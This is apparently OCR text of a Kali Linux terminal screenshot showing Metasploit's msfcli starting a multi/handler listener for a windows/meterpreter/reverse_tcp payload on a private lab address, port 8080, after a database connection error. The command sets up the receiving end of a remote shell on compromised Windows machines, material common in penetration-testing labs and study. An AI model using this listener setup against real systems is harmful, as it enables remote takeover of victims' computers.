 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=8080 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 8080
[*] Started reverse handler on 192.168.232.140:8080
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear.